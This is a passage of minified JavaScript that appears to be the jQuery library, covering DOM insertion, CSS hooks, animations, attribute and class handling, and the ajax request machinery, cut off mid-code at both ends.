h.push(e.createTextNode(o));for(c.textContent="",p=0;o=h[p++];)if((!i||-1===J.inArray(o,i))&&(l=J.contains(o.ownerDocument,o),r=v(c.appendChild(o),"script"),l&&g(r),n))for(u=0;o=r[u++];)jt.test(o.type||"")&&n.push(o);return c},cleanData:function(t){for(var e,n,i,o,r=J.event.special,s=0;void 0!==(n=t[s]);s++){if(J.acceptData(n)&&(o=n[dt.expando])&&(e=dt.cache[o])){if(e.events)for(i in e.events)r[i]?J.event.remove(n,i):J.removeEvent(n,i,e.handle);dt.cache[o]&&delete dt.cache[o]}delete gt.cache[n[gt.expando]]}}}),J.fn.extend({text:function(t){return ft(this,function(t){return void 0===t?J.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=p(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var n,i=t?J.filter(t,this):this,o=0;null!=(n=i[o]);o++)e||1!==n.nodeType||J.cleanData(v(n)),n.parentNode&&(e&&J.contains(n.ownerDocument,n)&&g(v(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(J.cleanData(v(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return J.clone(this,t,e)})},html:function(t){return ft(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!$t.test(t)&&!Rt[(Nt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(kt,"<$1></$2>");try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(J.cleanData(v(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,J.cleanData(v(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e){t=U.apply([],t);var n,i,o,r,s,a,l=0,u=this.length,c=this,h=u-1,p=t[0],g=J.isFunction(p);if(g||u>1&&"string"==typeof p&&!Q.checkClone&&At.test(p))return this.each(function(n){var i=c.eq(n);g&&(t[0]=p.call(this,n,i.html())),i.domManip(t,e)});if(u&&(n=J.buildFragment(t,this[0].ownerDocument,!1,this),i=n.firstChild,1===n.childNodes.length&&(n=i),i)){for(r=(o=J.map(v(n,"script"),f)).length;l<u;l++)s=n,l!==h&&(s=J.clone(s,!0,!0),r&&J.merge(o,v(s,"script"))),e.call(this[l],s,l);if(r)for(a=o[o.length-1].ownerDocument,J.map(o,d),l=0;l<r;l++)s=o[l],jt.test(s.type||"")&&!dt.access(s,"globalEval")&&J.contains(a,s)&&(s.src?J._evalUrl&&J._evalUrl(s.src):J.globalEval(s.textContent.replace(Ot,"")))}return this}}),J.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){J.fn[t]=function(t){for(var n,i=[],o=J(t),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),J(o[s])[e](n),B.apply(i,n.get());return this.pushStack(i)}});var Pt,Lt={},qt=/^margin/,Ht=new RegExp("^("+yt+")(?!px)[a-z%]+$","i"),Ft=function(e){return e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView.getComputedStyle(e,null):t.getComputedStyle(e,null)};!function(){function e(){s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",s.innerHTML="",o.appendChild(r);var e=t.getComputedStyle(s,null);n="1%"!==e.top,i="4px"===e.width,o.removeChild(r)}var n,i,o=G.documentElement,r=G.createElement("div"),s=G.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",Q.clearCloneStyle="content-box"===s.style.backgroundClip,r.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",r.appendChild(s),t.getComputedStyle&&J.extend(Q,{pixelPosition:function(){return e(),n},boxSizingReliable:function(){return null==i&&e(),i},reliableMarginRight:function(){var e,n=s.appendChild(G.createElement("div"));return n.style.cssText=s.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",s.style.width="1px",o.appendChild(r),e=!parseFloat(t.getComputedStyle(n,null).marginRight),o.removeChild(r),s.removeChild(n),e}}))}(),J.swap=function(t,e,n,i){var o,r,s={};for(r in e)s[r]=t.style[r],t.style[r]=e[r];o=n.apply(t,i||[]);for(r in e)t.style[r]=s[r];return o};var Mt=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+yt+")(.*)$","i"),Wt=new RegExp("^([+-])=("+yt+")","i"),Ut={position:"absolute",visibility:"hidden",display:"block"},Bt={letterSpacing:"0",fontWeight:"400"},zt=["Webkit","O","Moz","ms"];J.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=w(t,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,r,s,a=J.camelCase(e),l=t.style;if(e=J.cssProps[a]||(J.cssProps[a]=C(l,a)),s=J.cssHooks[e]||J.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:l[e];"string"==(r=typeof n)&&(o=Wt.exec(n))&&(n=(o[1]+1)*o[2]+parseFloat(J.css(t,e)),r="number"),null!=n&&n===n&&("number"!==r||J.cssNumber[a]||(n+="px"),Q.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(l[e]=n))}},css:function(t,e,n,i){var o,r,s,a=J.camelCase(e);return e=J.cssProps[a]||(J.cssProps[a]=C(t.style,a)),(s=J.cssHooks[e]||J.cssHooks[a])&&"get"in s&&(o=s.get(t,!0,n)),void 0===o&&(o=w(t,e,i)),"normal"===o&&e in Bt&&(o=Bt[e]),""===n||n?(r=parseFloat(o),!0===n||J.isNumeric(r)?r||0:o):o}}),J.each(["height","width"],function(t,e){J.cssHooks[e]={get:function(t,n,i){if(n)return Mt.test(J.css(t,"display"))&&0===t.offsetWidth?J.swap(t,Ut,function(){return k(t,e,i)}):k(t,e,i)},set:function(t,n,i){var o=i&&Ft(t);return E(0,n,i?S(t,e,i,"border-box"===J.css(t,"boxSizing",!1,o),o):0)}}}),J.cssHooks.marginRight=T(Q.reliableMarginRight,function(t,e){if(e)return J.swap(t,{display:"inline-block"},w,[t,"marginRight"])}),J.each({margin:"",padding:"",border:"Width"},function(t,e){J.cssHooks[t+e]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+bt[i]+e]=r[i]||r[i-2]||r[0];return o}},qt.test(t)||(J.cssHooks[t+e].set=E)}),J.fn.extend({css:function(t,e){return ft(this,function(t,e,n){var i,o,r={},s=0;if(J.isArray(e)){for(i=Ft(t),o=e.length;s<o;s++)r[e[s]]=J.css(t,e[s],!1,i);return r}return void 0!==n?J.style(t,e,n):J.css(t,e)},t,e,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){xt(this)?J(this).show():J(this).hide()})}}),J.Tween=D,D.prototype={constructor:D,init:function(t,e,n,i,o,r){this.elem=t,this.prop=n,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=r||(J.cssNumber[n]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return t&&t.get?t.get(this):D.propHooks._default.get(this)},run:function(t){var e,n=D.propHooks[this.prop];return this.options.duration?this.pos=e=J.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):D.propHooks._default.set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=J.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){J.fx.step[t.prop]?J.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[J.cssProps[t.prop]]||J.cssHooks[t.prop])?J.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},J.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},J.fx=D.prototype.init,J.fx.step={};var Xt,Vt,Yt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+yt+")([a-z%]*)$","i"),Gt=/queueHooks$/,Jt=[function(t,e,n){var i,o,r,s,a,l,u,c=this,h={},p=t.style,f=t.nodeType&&xt(t),d=dt.get(t,"fxshow");n.queue||(null==(a=J._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,J.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(u=J.css(t,"display"))?dt.get(t,"olddisplay")||x(t.nodeName):u)&&"none"===J.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(i in e)if(o=e[i],Yt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!d||void 0===d[i])continue;f=!0}h[i]=d&&d[i]||J.style(t,i)}else u=void 0;if(J.isEmptyObject(h))"inline"===("none"===u?x(t.nodeName):u)&&(p.display=u);else{d?"hidden"in d&&(f=d.hidden):d=dt.access(t,"fxshow",{}),r&&(d.hidden=!f),f?J(t).show():c.done(function(){J(t).hide()}),c.done(function(){var e;dt.remove(t,"fxshow");for(e in h)J.style(t,e,h[e])});for(i in h)s=j(f?d[i]:0,i,c),i in d||(d[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}}],Kt={"*":[function(t,e){var n=this.createTween(t,e),i=n.cur(),o=Qt.exec(e),r=o&&o[3]||(J.cssNumber[t]?"":"px"),s=(J.cssNumber[t]||"px"!==r&&+i)&&Qt.exec(J.css(n.elem,t)),a=1,l=20;if(s&&s[3]!==r){r=r||s[3],o=o||[],s=+i||1;do{s/=a=a||".5",J.style(n.elem,t,s+r)}while(a!==(a=n.cur()/i)&&1!==a&&--l)}return o&&(s=n.start=+s||+i||0,n.unit=r,n.end=o[1]?s+(o[1]+1)*o[2]:+o[2]),n}]};J.Animation=J.extend(O,{tweener:function(t,e){J.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var n,i=0,o=t.length;i<o;i++)n=t[i],Kt[n]=Kt[n]||[],Kt[n].unshift(e)},prefilter:function(t,e){e?Jt.unshift(t):Jt.push(t)}}),J.speed=function(t,e,n){var i=t&&"object"==typeof t?J.extend({},t):{complete:n||!n&&e||J.isFunction(t)&&t,duration:t,easing:n&&e||e&&!J.isFunction(e)&&e};return i.duration=J.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in J.fx.speeds?J.fx.speeds[i.duration]:J.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){J.isFunction(i.old)&&i.old.call(this),i.queue&&J.dequeue(this,i.queue)},i},J.fn.extend({fadeTo:function(t,e,n,i){return this.filter(xt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=J.isEmptyObject(t),r=J.speed(e,n,i),s=function(){var e=O(this,J.extend({},t),r);(o||dt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",r=J.timers,s=dt.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&Gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=t&&r[o].queue!==t||(r[o].anim.stop(n),e=!1,r.splice(o,1));!e&&n||J.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=dt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],r=J.timers,s=i?i.length:0;for(n.finish=!0,J.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),J.each(["toggle","show","hide"],function(t,e){var n=J.fn[e];J.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(A(e,!0),t,i,o)}}),J.each({slideDown:A("show"),slideUp:A("hide"),slideToggle:A("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){J.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),J.timers=[],J.fx.tick=function(){var t,e=0,n=J.timers;for(Xt=J.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||J.fx.stop(),Xt=void 0},J.fx.timer=function(t){J.timers.push(t),t()?J.fx.start():J.timers.pop()},J.fx.interval=13,J.fx.start=function(){Vt||(Vt=setInterval(J.fx.tick,J.fx.interval))},J.fx.stop=function(){clearInterval(Vt),Vt=null},J.fx.speeds={slow:600,fast:200,_default:400},J.fn.delay=function(t,e){return t=J.fx?J.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,n){var i=setTimeout(e,t);n.stop=function(){clearTimeout(i)}})},function(){var t=G.createElement("input"),e=G.createElement("select"),n=e.appendChild(G.createElement("option"));t.type="checkbox",Q.checkOn=""!==t.value,Q.optSelected=n.selected,e.disabled=!0,Q.optDisabled=!n.disabled,(t=G.createElement("input")).value="t",t.type="radio",Q.radioValue="t"===t.value}();var Zt,te=J.expr.attrHandle;J.fn.extend({attr:function(t,e){return ft(this,J.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){J.removeAttr(this,t)})}}),J.extend({attr:function(t,e,n){var i,o,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?J.prop(t,e,n):(1===r&&J.isXMLDoc(t)||(e=e.toLowerCase(),i=J.attrHooks[e]||(J.expr.match.bool.test(e)?Zt:void 0)),void 0===n?i&&"get"in i&&null!==(o=i.get(t,e))?o:null==(o=J.find.attr(t,e))?void 0:o:null!==n?i&&"set"in i&&void 0!==(o=i.set(t,n,e))?o:(t.setAttribute(e,n+""),n):void J.removeAttr(t,e))},removeAttr:function(t,e){var n,i,o=0,r=e&&e.match(ct);if(r&&1===t.nodeType)for(;n=r[o++];)i=J.propFix[n]||n,J.expr.match.bool.test(n)&&(t[i]=!1),t.removeAttribute(n)},attrHooks:{type:{set:function(t,e){if(!Q.radioValue&&"radio"===e&&J.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}}}),Zt={set:function(t,e,n){return!1===e?J.removeAttr(t,n):t.setAttribute(n,n),n}},J.each(J.expr.match.bool.source.match(/\w+/g),function(t,e){var n=te[e]||J.find.attr;te[e]=function(t,e,i){var o,r;return i||(r=te[e],te[e]=o,o=null!=n(t,e,i)?e.toLowerCase():null,te[e]=r),o}});var ee=/^(?:input|select|textarea|button)$/i;J.fn.extend({prop:function(t,e){return ft(this,J.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[J.propFix[t]||t]})}}),J.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,n){var i,o,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!J.isXMLDoc(t))&&(e=J.propFix[e]||e,o=J.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||ee.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),Q.optSelected||(J.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),J.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){J.propFix[this.toLowerCase()]=this});var ne=/[\t\r\n\f]/g;J.fn.extend({addClass:function(t){var e,n,i,o,r,s,a="string"==typeof t&&t,l=0,u=this.length;if(J.isFunction(t))return this.each(function(e){J(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(ct)||[];l<u;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ne," "):" ")){for(r=0;o=e[r++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");s=J.trim(i),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,i,o,r,s,a=0===arguments.length||"string"==typeof t&&t,l=0,u=this.length;if(J.isFunction(t))return this.each(function(e){J(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(ct)||[];l<u;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ne," "):"")){for(r=0;o=e[r++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");s=t?J.trim(i):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):J.isFunction(t)?this.each(function(n){J(this).toggleClass(t.call(this,n,this.className,e),e)}):this.each(function(){if("string"===n)for(var e,i=0,o=J(this),r=t.match(ct)||[];e=r[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else"undefined"!==n&&"boolean"!==n||(this.className&&dt.set(this,"__className__",this.className),this.className=this.className||!1===t?"":dt.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(ne," ").indexOf(e)>=0)return!0;return!1}});var ie=/\r/g;J.fn.extend({val:function(t){var e,n,i,o=this[0];{if(arguments.length)return i=J.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?t.call(this,n,J(this).val()):t)?o="":"number"==typeof o?o+="":J.isArray(o)&&(o=J.map(o,function(t){return null==t?"":t+""})),(e=J.valHooks[this.type]||J.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))});if(o)return(e=J.valHooks[o.type]||J.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(ie,""):null==n?"":n}}}),J.extend({valHooks:{option:{get:function(t){var e=J.find.attr(t,"value");return null!=e?e:J.trim(J.text(t))}},select:{get:function(t){for(var e,n,i=t.options,o=t.selectedIndex,r="select-one"===t.type||o<0,s=r?null:[],a=r?o+1:i.length,l=o<0?a:r?o:0;l<a;l++)if(((n=i[l]).selected||l===o)&&(Q.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!J.nodeName(n.parentNode,"optgroup"))){if(e=J(n).val(),r)return e;s.push(e)}return s},set:function(t,e){for(var n,i,o=t.options,r=J.makeArray(e),s=o.length;s--;)((i=o[s]).selected=J.inArray(i.value,r)>=0)&&(n=!0);return n||(t.selectedIndex=-1),r}}}}),J.each(["radio","checkbox"],function(){J.valHooks[this]={set:function(t,e){if(J.isArray(e))return t.checked=J.inArray(J(t).val(),e)>=0}},Q.checkOn||(J.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),J.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){J.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),J.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}});var oe=J.now(),re=/\?/;J.parseJSON=function(t){return JSON.parse(t+"")},J.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{n=new DOMParser,e=n.parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||J.error("Invalid XML: "+t),e};var se=/#.*$/,ae=/([?&])_=[^&]*/,le=/^(.*?):[ \t]*([^\r\n]*)$/gm,ue=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ce=/^(?:GET|HEAD)$/,he=/^\/\//,pe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,fe={},de={},ge="*/".concat("*"),me=t.location.href,ve=pe.exec(me.toLowerCase())||[];J.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:me,type:"GET",isLocal:ue.test(ve[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ge,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":J.parseJSON,"text xml":J.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?L(L(t,J.ajaxSettings),e):L(J.ajaxSettings,t)},ajaxPrefilter:R(fe),ajaxTransport:R(de),ajax:function(t,e){function n(t,e,n,s){var l,c,v,y,x,T=e;2!==b&&(b=2,a&&clearTimeout(a),i=void 0,r=s||"",w.readyState=t>0?4:0,l=t>=200&&t<300||304===t,n&&(y=q(h,w,n)),y=H(h,y,w,l),l?(h.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(J.lastModified[o]=x),(x=w.getResponseHeader("etag"))&&(J.etag[o]=x)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=y.state,c=y.data,l=!(v=y.error))):(v=T,!t&&T||(T="error",t<0&&(t=0))),w.status=t,w.statusText=(e||T)+"",l?d.resolveWith(p,[c,T,w]):d.rejectWith(p,[w,T,v]),w.statusCode(m),m=void 0,u&&f.trigger(l?"ajaxSuccess":"ajaxError",[w,h,l?c:v]),g.fireWith(p,[w,T]),u&&(f.trigger("ajaxComplete",[w,h]),--J.active||J.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,r,s,a,l,u,c,h=J.ajaxSetup({},e),p=h.context||h,f=h.context&&(p.nodeType||p.jquery)?J(p):J.event,d=J.Deferred(),g=J.Callbacks("once memory"),m=h.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!s)for(s={};e=le.exec(r);)s[e[1].toLowerCase()]=e[2];e=s[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?r:null},setRequestHeader:function(t,e){var n=t.toLowerCase();return b||(t=y[n]=y[n]||t,v[t]=e),this},overrideMimeType:function(t){return b||(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(b<2)for(e in t)m[e]=[m[e],t[e]];else w.always(t[w.status]);return this},abort:function(t){var e=t||x;return i&&i.abort(e),n(0,e),this}};if(d.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,h.url=((t||h.url||me)+"").replace(se,"").replace(he,ve[1]+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=J.trim(h.dataType||"*").toLowerCase().match(ct)||[""],null==h.crossDomain&&(l=pe.exec(h.url.toLowerCase()),h.crossDomain=!(!l||l[1]===ve[1]&&l[2]===ve[2]&&(l[3]||("http:"===l[1]?"80":"443"))===(ve[3]||("http:"===ve[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=J.param(h.data,h.traditional)),P(fe,h,e,w),2===b)return w;(u=J.event&&h.global)&&0==J.active++&&J.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!ce.test(h.type),o=h.url,h.hasContent||(h.data&&(o=h.url+=(re.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=ae.test(o)?o.replace(ae,"$1_="+oe++):o+(re.test(o)?"&":"?")+"_="+oe++)),h.ifModified&&(J.lastModified[o]&&w.setRequestHeader("If-Modified-Since",J.lastModified[o]),J.etag[o]&&w.setRequestHeader("If-None-Match",J.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+ge+"; q=0.01":""):h.accepts["*"]);for(c in h.headers)w.setRequestHeader(c,h.headers[c]);if(h.beforeSend&&(!1===h.beforeSend.call(p,w,h)||2===b))return w.abort();x="abort";for(c in{success:1,error:1,complete:1})w[c](h[c]);if(i=P(de,h,e,w)){w.readyState=1,u&&f.trigger("ajaxSend",[w,h]),h.async&&h.timeout>0&&(a=setTimeout(function(){w.abort("timeout")},h.timeout));try{b=1,i.send(v,n)}catch(t){if(!(b<2))throw t;n(-1,t)}}else n(-1,"No Transport");return w},getJSON:function(t,e,n){return J.get(t,e,n,"json")},getScript:function(t,e){return J.get(t,void 0,e,"script")}}),J.each(["get","post"],function(t,e){J[e]=function(t,n,i,o){return J.isFunction(n)&&(o=o||i,i=n,n=void 0),J.ajax({url:t,type:e,dataType:o,data:n,success:i})}}),J._evalUrl=function(t){return J.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},J.fn.extend({wrapAll:function(t){var e;return J.isFunction(t)?this.each(function(e){J(this).wrapAll(t.call(this,e))}):(this[0]&&(e=J(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return J.isFunction(t)?this.each(function(e){J(this).wrapInner(t.call(this,e))}):this.each(function(){var e=J(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=J.isFunction(t);return this.each(function(n){J(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(){return this.parent().each(function(){J.nodeName(this,"body")||J(this).replaceWith(this.childNodes)}).end()}}),J.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0},J.expr.filters.visible=function(t){return!J.expr.filters.hidden(t)};var ye=/%20/g,be=/\[\]$/,xe=/\r?\n/g,we=/^(?:submit|button|image|reset|file)$/i,Te=/^(?:input|select|textarea|keygen)/i;J.param=function(t,e){var n,i=[],o=function(t,e){e=J.isFunction(e)?e():null==e?"":e,i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=J.ajaxSettings&&J.ajaxSettings.traditional),J.isArray(t)||t.jquery&&!J.isPlainObject(t))J.each(t,function(){o(this.name,this.value)});else for(n in t)F(n,t[n],e,o);return i.join("&").replace(ye,"+")},J.fn.extend({serialize:function(){return J.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=J.prop(this,"elements");return t?J.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!J(this).is(":disabled")&&Te.test(this.nodeName)&&!we.test(t)&&(this.checked||!wt.test(t))}).map(function(t,e){var n=J(this).val();return null==n?null:J.isArray(n)?J.map(n,function(t){return{name:e.name,value:t.replace(xe,"\r\n")}}):{name:e.name,value:n.replace(xe,"\r\n")}}).get()}}),J.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(t){}};var Ce=0,Ee={},Se={0:200,1223:204},ke=J.ajaxSettings.xhr();t.attachEvent&&t.attachEvent("onunload",function(){for(var t in Ee)Ee[t]()}),Q.cors=!!ke&&"withCredentials"in ke,Q.ajax=ke=!!ke,J.ajaxTransport(function(t){var e;if(Q.cors||ke&&!t.crossDomain)return{send:function(n,i){var o,r=t.xhr(),s=++Ce;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in 